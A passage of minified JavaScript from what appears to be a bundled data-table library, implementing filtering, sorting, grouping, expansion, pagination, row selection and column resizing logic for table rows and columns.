t=n.find(t=>t.id===e.id);if(t){let n=t.getFilterFn();if(F(n,e.value,t))return!1}return!0})})},e.setGlobalFilter=t=>{null==e.options.onGlobalFilterChange||e.options.onGlobalFilterChange(t)},e.resetGlobalFilter=t=>{e.setGlobalFilter(t?void 0:e.initialState.globalFilter)},e.resetColumnFilters=t=>{var n,l;e.setColumnFilters(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.columnFilters)?n:[])},e.getPreFilteredRowModel=()=>e.getCoreRowModel(),e.getFilteredRowModel=()=>(!e._getFilteredRowModel&&e.options.getFilteredRowModel&&(e._getFilteredRowModel=e.options.getFilteredRowModel(e)),e.options.manualFiltering||!e._getFilteredRowModel)?e.getPreFilteredRowModel():e._getFilteredRowModel(),e._getGlobalFacetedRowModel=e.options.getFacetedRowModel&&e.options.getFacetedRowModel(e,"__global__"),e.getGlobalFacetedRowModel=()=>e.options.manualFiltering||!e._getGlobalFacetedRowModel?e.getPreFilteredRowModel():e._getGlobalFacetedRowModel(),e._getGlobalFacetedUniqueValues=e.options.getFacetedUniqueValues&&e.options.getFacetedUniqueValues(e,"__global__"),e.getGlobalFacetedUniqueValues=()=>e._getGlobalFacetedUniqueValues?e._getGlobalFacetedUniqueValues():new Map,e._getGlobalFacetedMinMaxValues=e.options.getFacetedMinMaxValues&&e.options.getFacetedMinMaxValues(e,"__global__"),e.getGlobalFacetedMinMaxValues=()=>{if(e._getGlobalFacetedMinMaxValues)return e._getGlobalFacetedMinMaxValues()}}},{getInitialState:e=>({sorting:[],...e}),getDefaultColumnDef:()=>({sortingFn:"auto",sortUndefined:1}),getDefaultOptions:e=>({onSortingChange:o("sorting",e),isMultiSortEvent:e=>e.shiftKey}),createColumn:(e,t)=>{e.getAutoSortingFn=()=>{let n=t.getFilteredRowModel().flatRows.slice(10),l=!1;for(let t of n){let n=null==t?void 0:t.getValue(e.id);if("[object Date]"===Object.prototype.toString.call(n))return k.datetime;if("string"==typeof n&&(l=!0,n.split(D).length>1))return k.alphanumeric}return l?k.text:k.basic},e.getAutoSortDir=()=>{let n=t.getFilteredRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?"asc":"desc"},e.getSortingFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.sortingFn)?e.columnDef.sortingFn:"auto"===e.columnDef.sortingFn?e.getAutoSortingFn():null!=(n=null==(l=t.options.sortingFns)?void 0:l[e.columnDef.sortingFn])?n:k[e.columnDef.sortingFn]},e.toggleSorting=(n,l)=>{let o=e.getNextSortingOrder(),r=null!=n;t.setSorting(i=>{let u;let a=null==i?void 0:i.find(t=>t.id===e.id),s=null==i?void 0:i.findIndex(t=>t.id===e.id),g=[],d=r?n:"desc"===o;if("toggle"!=(u=null!=i&&i.length&&e.getCanMultiSort()&&l?a?"toggle":"add":null!=i&&i.length&&s!==i.length-1?"replace":a?"toggle":"replace")||r||o||(u="remove"),"add"===u){var p;(g=[...i,{id:e.id,desc:d}]).splice(0,g.length-(null!=(p=t.options.maxMultiSortColCount)?p:Number.MAX_SAFE_INTEGER))}else g="toggle"===u?i.map(t=>t.id===e.id?{...t,desc:d}:t):"remove"===u?i.filter(t=>t.id!==e.id):[{id:e.id,desc:d}];return g})},e.getFirstSortDir=()=>{var n,l;let o=null!=(n=null!=(l=e.columnDef.sortDescFirst)?l:t.options.sortDescFirst)?n:"desc"===e.getAutoSortDir();return o?"desc":"asc"},e.getNextSortingOrder=n=>{var l,o;let r=e.getFirstSortDir(),i=e.getIsSorted();return i?(i===r||null!=(l=t.options.enableSortingRemoval)&&!l||!!n&&null!=(o=t.options.enableMultiRemove)&&!o)&&("desc"===i?"asc":"desc"):r},e.getCanSort=()=>{var n,l;return(null==(n=e.columnDef.enableSorting)||n)&&(null==(l=t.options.enableSorting)||l)&&!!e.accessorFn},e.getCanMultiSort=()=>{var n,l;return null!=(n=null!=(l=e.columnDef.enableMultiSort)?l:t.options.enableMultiSort)?n:!!e.accessorFn},e.getIsSorted=()=>{var n;let l=null==(n=t.getState().sorting)?void 0:n.find(t=>t.id===e.id);return!!l&&(l.desc?"desc":"asc")},e.getSortIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().sorting)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.clearSorting=()=>{t.setSorting(t=>null!=t&&t.length?t.filter(t=>t.id!==e.id):[])},e.getToggleSortingHandler=()=>{let n=e.getCanSort();return l=>{n&&(null==l.persist||l.persist(),null==e.toggleSorting||e.toggleSorting(void 0,!!e.getCanMultiSort()&&(null==t.options.isMultiSortEvent?void 0:t.options.isMultiSortEvent(l))))}}},createTable:e=>{e.setSorting=t=>null==e.options.onSortingChange?void 0:e.options.onSortingChange(t),e.resetSorting=t=>{var n,l;e.setSorting(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.sorting)?n:[])},e.getPreSortedRowModel=()=>e.getGroupedRowModel(),e.getSortedRowModel=()=>(!e._getSortedRowModel&&e.options.getSortedRowModel&&(e._getSortedRowModel=e.options.getSortedRowModel(e)),e.options.manualSorting||!e._getSortedRowModel)?e.getPreSortedRowModel():e._getSortedRowModel()}},{getDefaultColumnDef:()=>({aggregatedCell:e=>{var t,n;return null!=(t=null==(n=e.getValue())||null==n.toString?void 0:n.toString())?t:null},aggregationFn:"auto"}),getInitialState:e=>({grouping:[],...e}),getDefaultOptions:e=>({onGroupingChange:o("grouping",e),groupedColumnMode:"reorder"}),createColumn:(e,t)=>{e.toggleGrouping=()=>{t.setGrouping(t=>null!=t&&t.includes(e.id)?t.filter(t=>t!==e.id):[...null!=t?t:[],e.id])},e.getCanGroup=()=>{var n,l,o,r;return null!=(n=null==(l=null!=(o=null==(r=e.columnDef.enableGrouping)||r)?o:t.options.enableGrouping)||l)?n:!!e.accessorFn},e.getIsGrouped=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.includes(e.id)},e.getGroupedIndex=()=>{var n;return null==(n=t.getState().grouping)?void 0:n.indexOf(e.id)},e.getToggleGroupingHandler=()=>{let t=e.getCanGroup();return()=>{t&&e.toggleGrouping()}},e.getAutoAggregationFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"number"==typeof l?M.sum:"[object Date]"===Object.prototype.toString.call(l)?M.extent:void 0},e.getAggregationFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.aggregationFn)?e.columnDef.aggregationFn:"auto"===e.columnDef.aggregationFn?e.getAutoAggregationFn():null!=(n=null==(l=t.options.aggregationFns)?void 0:l[e.columnDef.aggregationFn])?n:M[e.columnDef.aggregationFn]}},createTable:e=>{e.setGrouping=t=>null==e.options.onGroupingChange?void 0:e.options.onGroupingChange(t),e.resetGrouping=t=>{var n,l;e.setGrouping(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.grouping)?n:[])},e.getPreGroupedRowModel=()=>e.getFilteredRowModel(),e.getGroupedRowModel=()=>(!e._getGroupedRowModel&&e.options.getGroupedRowModel&&(e._getGroupedRowModel=e.options.getGroupedRowModel(e)),e.options.manualGrouping||!e._getGroupedRowModel)?e.getPreGroupedRowModel():e._getGroupedRowModel()},createRow:(e,t)=>{e.getIsGrouped=()=>!!e.groupingColumnId,e.getGroupingValue=n=>{if(e._groupingValuesCache.hasOwnProperty(n))return e._groupingValuesCache[n];let l=t.getColumn(n);return null!=l&&l.columnDef.getGroupingValue?(e._groupingValuesCache[n]=l.columnDef.getGroupingValue(e.original),e._groupingValuesCache[n]):e.getValue(n)},e._groupingValuesCache={}},createCell:(e,t,n,l)=>{e.getIsGrouped=()=>t.getIsGrouped()&&t.id===n.groupingColumnId,e.getIsPlaceholder=()=>!e.getIsGrouped()&&t.getIsGrouped(),e.getIsAggregated=()=>{var t;return!e.getIsGrouped()&&!e.getIsPlaceholder()&&!!(null!=(t=n.subRows)&&t.length)}}},{getInitialState:e=>({expanded:{},...e}),getDefaultOptions:e=>({onExpandedChange:o("expanded",e),paginateExpandedRows:!0}),createTable:e=>{let t=!1,n=!1;e._autoResetExpanded=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetExpanded)?l:!e.options.manualExpanding){if(n)return;n=!0,e._queue(()=>{e.resetExpanded(),n=!1})}},e.setExpanded=t=>null==e.options.onExpandedChange?void 0:e.options.onExpandedChange(t),e.toggleAllRowsExpanded=t=>{(null!=t?t:!e.getIsAllRowsExpanded())?e.setExpanded(!0):e.setExpanded({})},e.resetExpanded=t=>{var n,l;e.setExpanded(t?{}:null!=(n=null==(l=e.initialState)?void 0:l.expanded)?n:{})},e.getCanSomeRowsExpand=()=>e.getPrePaginationRowModel().flatRows.some(e=>e.getCanExpand()),e.getToggleAllRowsExpandedHandler=()=>t=>{null==t.persist||t.persist(),e.toggleAllRowsExpanded()},e.getIsSomeRowsExpanded=()=>{let t=e.getState().expanded;return!0===t||Object.values(t).some(Boolean)},e.getIsAllRowsExpanded=()=>{let t=e.getState().expanded;return"boolean"==typeof t?!0===t:!(!Object.keys(t).length||e.getRowModel().flatRows.some(e=>!e.getIsExpanded()))},e.getExpandedDepth=()=>{let t=0,n=!0===e.getState().expanded?Object.keys(e.getRowModel().rowsById):Object.keys(e.getState().expanded);return n.forEach(e=>{let n=e.split(".");t=Math.max(t,n.length)}),t},e.getPreExpandedRowModel=()=>e.getSortedRowModel(),e.getExpandedRowModel=()=>(!e._getExpandedRowModel&&e.options.getExpandedRowModel&&(e._getExpandedRowModel=e.options.getExpandedRowModel(e)),e.options.manualExpanding||!e._getExpandedRowModel)?e.getPreExpandedRowModel():e._getExpandedRowModel()},createRow:(e,t)=>{e.toggleExpanded=n=>{t.setExpanded(l=>{var o;let r=!0===l||!!(null!=l&&l[e.id]),i={};if(!0===l?Object.keys(t.getRowModel().rowsById).forEach(e=>{i[e]=!0}):i=l,n=null!=(o=n)?o:!r,!r&&n)return{...i,[e.id]:!0};if(r&&!n){let{[e.id]:t,...n}=i;return n}return l})},e.getIsExpanded=()=>{var n;let l=t.getState().expanded;return!!(null!=(n=null==t.options.getIsRowExpanded?void 0:t.options.getIsRowExpanded(e))?n:!0===l||(null==l?void 0:l[e.id]))},e.getCanExpand=()=>{var n,l,o;return null!=(n=null==t.options.getRowCanExpand?void 0:t.options.getRowCanExpand(e))?n:(null==(l=t.options.enableExpanding)||l)&&!!(null!=(o=e.subRows)&&o.length)},e.getIsAllParentsExpanded=()=>{let n=!0,l=e;for(;n&&l.parentId;)n=(l=t.getRow(l.parentId,!0)).getIsExpanded();return n},e.getToggleExpandedHandler=()=>{let t=e.getCanExpand();return()=>{t&&e.toggleExpanded()}}}},{getInitialState:e=>({...e,pagination:{...x(),...null==e?void 0:e.pagination}}),getDefaultOptions:e=>({onPaginationChange:o("pagination",e)}),createTable:e=>{let t=!1,n=!1;e._autoResetPageIndex=()=>{var l,o;if(!t){e._queue(()=>{t=!0});return}if(null!=(l=null!=(o=e.options.autoResetAll)?o:e.options.autoResetPageIndex)?l:!e.options.manualPagination){if(n)return;n=!0,e._queue(()=>{e.resetPageIndex(),n=!1})}},e.setPagination=t=>null==e.options.onPaginationChange?void 0:e.options.onPaginationChange(e=>l(t,e)),e.resetPagination=t=>{var n;e.setPagination(t?x():null!=(n=e.initialState.pagination)?n:x())},e.setPageIndex=t=>{e.setPagination(n=>{let o=l(t,n.pageIndex),r=void 0===e.options.pageCount||-1===e.options.pageCount?Number.MAX_SAFE_INTEGER:e.options.pageCount-1;return o=Math.max(0,Math.min(o,r)),{...n,pageIndex:o}})},e.resetPageIndex=t=>{var n,l;e.setPageIndex(t?0:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageIndex)?n:0)},e.resetPageSize=t=>{var n,l;e.setPageSize(t?10:null!=(n=null==(l=e.initialState)||null==(l=l.pagination)?void 0:l.pageSize)?n:10)},e.setPageSize=t=>{e.setPagination(e=>{let n=Math.max(1,l(t,e.pageSize)),o=e.pageSize*e.pageIndex;return{...e,pageIndex:Math.floor(o/n),pageSize:n}})},e.setPageCount=t=>e.setPagination(n=>{var o;let r=l(t,null!=(o=e.options.pageCount)?o:-1);return"number"==typeof r&&(r=Math.max(-1,r)),{...n,pageCount:r}}),e.getPageOptions=i(()=>[e.getPageCount()],e=>{let t=[];return e&&e>0&&(t=[...Array(e)].fill(null).map((e,t)=>t)),t},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getCanPreviousPage=()=>e.getState().pagination.pageIndex>0,e.getCanNextPage=()=>{let{pageIndex:t}=e.getState().pagination,n=e.getPageCount();return -1===n||0!==n&&t<n-1},e.previousPage=()=>e.setPageIndex(e=>e-1),e.nextPage=()=>e.setPageIndex(e=>e+1),e.getPrePaginationRowModel=()=>e.getExpandedRowModel(),e.getPaginationRowModel=()=>(!e._getPaginationRowModel&&e.options.getPaginationRowModel&&(e._getPaginationRowModel=e.options.getPaginationRowModel(e)),e.options.manualPagination||!e._getPaginationRowModel)?e.getPrePaginationRowModel():e._getPaginationRowModel(),e.getPageCount=()=>{var t;return null!=(t=e.options.pageCount)?t:Math.ceil(e.getPrePaginationRowModel().rows.length/e.getState().pagination.pageSize)}}},{getInitialState:e=>({rowSelection:{},...e}),getDefaultOptions:e=>({onRowSelectionChange:o("rowSelection",e),enableRowSelection:!0,enableMultiRowSelection:!0,enableSubRowSelection:!0}),createTable:e=>{e.setRowSelection=t=>null==e.options.onRowSelectionChange?void 0:e.options.onRowSelectionChange(t),e.resetRowSelection=t=>{var n;return e.setRowSelection(t?{}:null!=(n=e.initialState.rowSelection)?n:{})},e.toggleAllRowsSelected=t=>{e.setRowSelection(n=>{t=void 0!==t?t:!e.getIsAllRowsSelected();let l={...n},o=e.getPreGroupedRowModel().flatRows;return t?o.forEach(e=>{e.getCanSelect()&&(l[e.id]=!0)}):o.forEach(e=>{delete l[e.id]}),l})},e.toggleAllPageRowsSelected=t=>e.setRowSelection(n=>{let l=void 0!==t?t:!e.getIsAllPageRowsSelected(),o={...n};return e.getRowModel().rows.forEach(t=>{I(o,t.id,l,!0,e)}),o}),e.getPreSelectedRowModel=()=>e.getCoreRowModel(),e.getSelectedRowModel=i(()=>[e.getState().rowSelection,e.getCoreRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getFilteredSelectedRowModel=i(()=>[e.getState().rowSelection,e.getFilteredRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getFilteredSelectedRowModel",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getGroupedSelectedRowModel=i(()=>[e.getState().rowSelection,e.getSortedRowModel()],(t,n)=>Object.keys(t).length?_(e,n):{rows:[],flatRows:[],rowsById:{}},{key:"getGroupedSelectedRowModel",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable}}),e.getIsAllRowsSelected=()=>{let t=e.getFilteredRowModel().flatRows,{rowSelection:n}=e.getState(),l=!!(t.length&&Object.keys(n).length);return l&&t.some(e=>e.getCanSelect()&&!n[e.id])&&(l=!1),l},e.getIsAllPageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows.filter(e=>e.getCanSelect()),{rowSelection:n}=e.getState(),l=!!t.length;return l&&t.some(e=>!n[e.id])&&(l=!1),l},e.getIsSomeRowsSelected=()=>{var t;let n=Object.keys(null!=(t=e.getState().rowSelection)?t:{}).length;return n>0&&n<e.getFilteredRowModel().flatRows.length},e.getIsSomePageRowsSelected=()=>{let t=e.getPaginationRowModel().flatRows;return!e.getIsAllPageRowsSelected()&&t.filter(e=>e.getCanSelect()).some(e=>e.getIsSelected()||e.getIsSomeSelected())},e.getToggleAllRowsSelectedHandler=()=>t=>{e.toggleAllRowsSelected(t.target.checked)},e.getToggleAllPageRowsSelectedHandler=()=>t=>{e.toggleAllPageRowsSelected(t.target.checked)}},createRow:(e,t)=>{e.toggleSelected=(n,l)=>{let o=e.getIsSelected();t.setRowSelection(r=>{var i;if(n=void 0!==n?n:!o,e.getCanSelect()&&o===n)return r;let u={...r};return I(u,e.id,n,null==(i=null==l?void 0:l.selectChildren)||i,t),u})},e.getIsSelected=()=>{let{rowSelection:n}=t.getState();return E(e,n)},e.getIsSomeSelected=()=>{let{rowSelection:n}=t.getState();return"some"===A(e,n)},e.getIsAllSubRowsSelected=()=>{let{rowSelection:n}=t.getState();return"all"===A(e,n)},e.getCanSelect=()=>{var n;return"function"==typeof t.options.enableRowSelection?t.options.enableRowSelection(e):null==(n=t.options.enableRowSelection)||n},e.getCanSelectSubRows=()=>{var n;return"function"==typeof t.options.enableSubRowSelection?t.options.enableSubRowSelection(e):null==(n=t.options.enableSubRowSelection)||n},e.getCanMultiSelect=()=>{var n;return"function"==typeof t.options.enableMultiRowSelection?t.options.enableMultiRowSelection(e):null==(n=t.options.enableMultiRowSelection)||n},e.getToggleSelectedHandler=()=>{let t=e.getCanSelect();return n=>{var l;t&&e.toggleSelected(null==(l=n.target)?void 0:l.checked)}}}},{getDefaultColumnDef:()=>s,getInitialState:e=>({columnSizing:{},columnSizingInfo:g(),...e}),getDefaultOptions:e=>({columnResizeMode:"onEnd",columnResizeDirection:"ltr",onColumnSizingChange:o("columnSizing",e),onColumnSizingInfoChange:o("columnSizingInfo",e)}),createColumn:(e,t)=>{e.getSize=()=>{var n,l,o;let r=t.getState().columnSizing[e.id];return Math.min(Math.max(null!=(n=e.columnDef.minSize)?n:s.minSize,null!=(l=null!=r?r:e.columnDef.size)?l:s.size),null!=(o=e.columnDef.maxSize)?o:s.maxSize)},e.getStart=n=>{let l=n?"left"===n?t.getLeftVisibleLeafColumns():t.getRightVisibleLeafColumns():t.getVisibleLeafColumns(),o=l.findIndex(t=>t.id===e.id);if(o>0){let e=l[o-1];return e.getStart(n)+e.getSize()}return 0},e.resetSize=()=>{t.setColumnSizing(t=>{let{[e.id]:n,...l}=t;return l})},e.getCanResize=()=>{var n,l;return(null==(n=e.columnDef.enableResizing)||n)&&(null==(l=t.options.enableColumnResizing)||l)},e.getIsResizing=()=>t.getState().columnSizingInfo.isResizingColumn===e.id},createHeader:(e,t)=>{e.getSize=()=>{let t=0,n=e=>{if(e.subHeaders.length)e.subHeaders.forEach(n);else{var l;t+=null!=(l=e.column.getSize())?l:0}};return n(e),t},e.getStart=()=>{if(e.index>0){let t=e.headerGroup.headers[e.index-1];return t.getStart()+t.getSize()}return 0},e.getResizeHandler=n=>{let l=t.getColumn(e.column.id),o=null==l?void 0:l.getCanResize();return r=>{if(!l||!o||(null==r.persist||r.persist(),p(r)&&r.touches&&r.touches.length>1))return;let i=e.getSize(),u=e?e.getLeafHeaders().map(e=>[e.column.id,e.column.getSize()]):[[l.id,l.getSize()]],a=p(r)?Math.round(r.touches[0].clientX):r.clientX,s={},g=(e,n)=>{"number"==typeof n&&(t.setColumnSizingInfo(e=>{var l,o;let r="rtl"===t.options.columnResizeDirection?-1:1,i=(n-(null!=(l=null==e?void 0:e.startOffset)?l:0))*r,u=Math.max(i/(null!=(o=null==e?void 0:e.startSize)?o:0),-.999999);return e.columnSizingStart.forEach(e=>{let[t,n]=e;s[t]=Math.round(100*Math.max(n+n*u,0))/100}),{...e,deltaOffset:i,deltaPercentage:u}}),("onChange"===t.options.columnResizeMode||"end"===e)&&t.setColumnSizing(e=>({...e,...s})))},c=e=>g("move",e),f=e=>{g("end",e),t.setColumnSizingInfo(e=>({...e,isResizingColumn:!1,startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,columnSizingStart:[]}))},m=n||"undefined"!=typeof document?document:null,b={moveHandler:e=>c(e.clientX),upHandler:e=>{null==m||m.removeEventListener("mousemove",b.moveHandler),null==m||m.removeEventListener("mouseup",b.upHandler),f(e.clientX)}},v={moveHandler:e=>(e.cancelable&&(e.preventDefault(),e.stopPropagation()),c(e.touches[0].clientX),!1),upHandler:e=>{var t;null==m||m.removeEventListener("touchmove",v.moveHandler),null==m||m.removeEventListener("touchend",v.upHandler),e.cancelable&&(e.preventDefault(),e.stopPropagation()),f(null==(t=e.touches[0])?void 0:t.clientX)}},C=!!function(){if("boolean"==typeof d)return d;let e=!1;try{let t=()=>{};window.addEventListener("test",t,{get passive(){return e=!0,!1}}),window.removeEventListener("test",t)}catch(t){e=!1}return d=e}()&&{passive:!1};p(r)?(null==m||m.addEventListener("touchmove",v.moveHandler,C),null==m||m.addEventListener("touchend",v.upHandler,C)):(null==m||m.addEventListener("mousemove",b.moveHandler,C),null==m||m.addEventListener("mouseup",b.upHandler,C)),t.setColumnSizingInfo(e=>({...e,startOffset:a,startSize:i,deltaOffset:0,deltaPercentage:0,columnSizingStart:u,isResizingColumn:l.id}))}}},createTable:e=>{e.setColumnSizing=t=>null==e.options.onColumnSizingChange?void 0:e.options.onColumnSizingChange(t),e.setColumnSizingInfo=t=>null==e.options.onColumnSizingInfoChange?void 0:e.options.onColumnSizingInfoChange(t),e.resetColumnSizing=t=>{var n;e.setColumnSizing(t?{}:null!=(n=e.initialState.columnSizing)?n:{})},e.resetHeaderSizeInfo=t=>{var n;e.setColumnSizingInfo(t?g():null!=(n=e.initialState.columnSizingInfo)?n:g())},e.getTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getLeftTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getLeftHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getCenterTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getCenterHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0},e.getRightTotalSize=()=>{var t,n;return null!=(t=null==(n=e.getRightHeaderGroups()[0])?void 0:n.headers.reduce((e,t)=>e+t.getSize(),0))?t:0}}}];function T(e){var t;(e.debugAll||e.debugTable)&&console.info("Creating Table Instance...");let n={_features:z},o=n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultOptions?void 0:t.getDefaultOptions(n)),{}),r=e=>n.options.mergeOptions?n.options.mergeOptions(o,e):{...o,...e},u={...null!=(t=e.initialState)?t:{}};n._features.forEach(e=>{var t;u=null!=(t=null==e.getInitialState?void 0:e.getInitialState(u))?t:u});let a=[],s=!1,g={_features:z,options:{...o,...e},initialState:u,_queue:e=>{a.push(e),s||(s=!0,Promise.resolve().then(()=>{for(;a.length;)a.shift()();s=!1}).catch(e=>setTimeout(()=>{throw e})))},reset:()=>{n.setState(n.initialState)},setOptions:e=>{let t=l(e,n.options);n.options=r(t)},getState:()=>n.options.state,setState:e=>{null==n.options.onStateChange||n.options.onStateChange(e)},_getRowId:(e,t,l)=>{var o;return null!=(o=null==n.options.getRowId?void 0:n.options.getRowId(e,t,l))?o:`${l?[l.id,t].join("."):t}`},getCoreRowModel:()=>(n._getCoreRowModel||(n._getCoreRowModel=n.options.getCoreRowModel(n)),n._getCoreRowModel()),getRowModel:()=>n.getPaginationRowModel(),getRow:(e,t)=>{let l=(t?n.getPrePaginationRowModel():n.getRowModel()).rowsById[e];if(!l&&!(l=n.getCoreRowModel().rowsById[e]))throw Error();return l},_getDefaultColumnDef:i(()=>[n.options.defaultColumn],e=>{var t;return e=null!=(t=e)?t:{},{header:e=>{let t=e.header.column.columnDef;return t.accessorKey?t.accessorKey:t.accessorFn?t.id:null},cell:e=>{var t,n;return null!=(t=null==(n=e.renderValue())||null==n.toString?void 0:n.toString())?t:null},...n._features.reduce((e,t)=>Object.assign(e,null==t.getDefaultColumnDef?void 0:t.getDefaultColumnDef()),{}),...e}},{debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns},key:!1}),_getColumnDefs:()=>n.options.columns,getAllColumns:i(()=>[n._getColumnDefs()],e=>{let t=function(e,l,o){return void 0===o&&(o=0),e.map(e=>{let r=function(e,t,n,l){var o,r;let u;let a=e._getDefaultColumnDef(),s={...a,...t},g=s.accessorKey,d=null!=(o=null!=(r=s.id)?r:g?g.replace(".","_"):void 0)?o:"string"==typeof s.header?s.header:void 0;if(s.accessorFn?u=s.accessorFn:g&&(u=g.includes(".")?e=>{let t=e;for(let e of g.split(".")){var n;t=null==(n=t)?void 0:n[e]}return t}:e=>e[s.accessorKey]),!d)throw Error();let p={id:`${String(d)}`,accessorFn:u,parent:l,depth:n,columnDef:s,columns:[],getFlatColumns:i(()=>[!0],()=>{var e;return[p,...null==(e=p.columns)?void 0:e.flatMap(e=>e.getFlatColumns())]},{key:"column.getFlatColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),getLeafColumns:i(()=>[e._getOrderColumnsFn()],e=>{var t;return null!=(t=p.columns)&&t.length?e(p.columns.flatMap(e=>e.getLeafColumns())):[p]},{key:"column.getLeafColumns",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}})};for(let t of e._features)null==t.createColumn||t.createColumn(p,e);return p}(n,e,o,l);return r.columns=e.columns?t(e.columns,r,o+1):[],r})};return t(e)},{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllFlatColumns:i(()=>[n.getAllColumns()],e=>e.flatMap(e=>e.getFlatColumns()),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),_getAllFlatColumnsById:i(()=>[n.getAllFlatColumns()],e=>e.reduce((e,t)=>(e[t.id]=t,e),{}),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getAllLeafColumns:i(()=>[n.getAllColumns(),n._getOrderColumnsFn()],(e,t)=>t(e.flatMap(e=>e.getLeafColumns())),{key:!1,debug:()=>{var e;return null!=(e=n.options.debugAll)?e:n.options.debugColumns}}),getColumn:e=>{let t=n._getAllFlatColumnsById()[e];return t}};Object.assign(n,g);for(let e=0;e<n._features.length;e++){let t=n._features[e];null==t||null==t.createTable||t.createTable(n)}return n}let O=(e,t,n,l,o,r,u)=>{let a={id:t,index:l,original:n,depth:o,parentId:u,_valuesCache:{},_uniqueValuesCache:{},getValue:t=>{if(a._valuesCache.hasOwnProperty(t))return a._valuesCache[t];let n=e.getColumn(t);if(null!=n&&n.accessorFn)return a._valuesCache[t]=n.accessorFn(a.original,l),a._valuesCache[t]},getUniqueValues:t=>{if(a._uniqueValuesCache.hasOwnProperty(t))return a._uniqueValuesCache[t];let n=e.getColumn(t);return null!=n&&n.accessorFn?(n.columnDef.getUniqueValues?a._uniqueValuesCache[t]=n.columnDef.getUniqueValues(a.original,l):a._uniqueValuesCache[t]=[a.getValue(t)],a._uniqueValuesCache[t]):void 0},renderValue:t=>{var n;return null!=(n=a.getValue(t))?n:e.options.renderFallbackValue},subRows:null!=r?r:[],getLeafRows:()=>(function(e,t){let n=[],l=e=>{e.forEach(e=>{n.push(e);let o=t(e);null!=o&&o.length&&l(o)})};return l(e),n})(a.subRows,e=>e.subRows),getParentRow:()=>a.parentId?e.getRow(a.parentId,!0):void 0,getParentRows:()=>{let e=[],t=a;for(;;){let n=t.getParentRow();if(!n)break;e.push(n),t=n}return e.reverse()},getAllCells:i(()=>[e.getAllLeafColumns()],t=>t.map(t=>(function(e,t,n,l){let o={id:`${t.id}_${n.id}`,row:t,column:n,getValue:()=>t.getValue(l),renderValue:()=>{var t;return null!=(t=o.getValue())?t:e.options.renderFallbackValue},getContext:i(()=>[e,n,t,o],(e,t,n,l)=>({table:e,column:t,row:n,cell:l,getValue:l.getValue,renderValue:l.renderValue}),{key:!1,debug:()=>e.options.debugAll})};return e._features.forEach(l=>{null==l.createCell||l.createCell(o,n,t,e)},{}),o})(e,a,t,t.id)),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}}),_getAllCellsByColumnId:i(()=>[a.getAllCells()],e=>e.reduce((e,t)=>(e[t.column.id]=t,e),{}),{key:"row.getAllCellsByColumnId",debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})};for(let t=0;t<e._features.length;t++){let n=e._features[t];null==n||null==n.createRow||n.createRow(a,e)}return a};function B(){return e=>i(()=>[e.options.data],t=>{let n={rows:[],flatRows:[],rowsById:{}},l=function(t,o,r){void 0===o&&(o=0);let i=[];for(let a=0;a<t.length;a++){let s=O(e,e._getRowId(t[a],a,r),t[a],a,o,void 0,null==r?void 0:r.id);if(n.flatRows.push(s),n.rowsById[s.id]=s,i.push(s),e.options.getSubRows){var u;s.originalSubRows=e.options.getSubRows(t[a],a),null!=(u=s.originalSubRows)&&u.length&&(s.subRows=l(s.originalSubRows,o+1,s))}}return i};return n.rows=l(t),n},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugTable},onChange:()=>{e._autoResetPageIndex()}})}function q(){return e=>i(()=>[e.getState().sorting,e.getPreSortedRowModel()],(t,n)=>{if(!n.rows.length||!(null!=t&&t.length))return n;let l=e.getState().sorting,o=[],r=l.filter(t=>{var n;return null==(n=e.getColumn(t.id))?void 0:n.getCanSort()}),i={};r.forEach(t=>{let n=e.getColumn(t.id);n&&(i[t.id]={sortUndefined:n.columnDef.sortUndefined,invertSorting:n.columnDef.invertSorting,sortingFn:n.getSortingFn()})});let u=e=>{let t=e.map(e=>({...e}));return t.sort((e,t)=>{for(let l=0;l<r.length;l+=1){var n;let o=r[l],u=i[o.id],a=null!=(n=null==o?void 0:o.desc)&&n,s=0;if(u.sortUndefined){let n=e.getValue(o.id),l=t.getValue(o.id),r=void 0===n,i=void 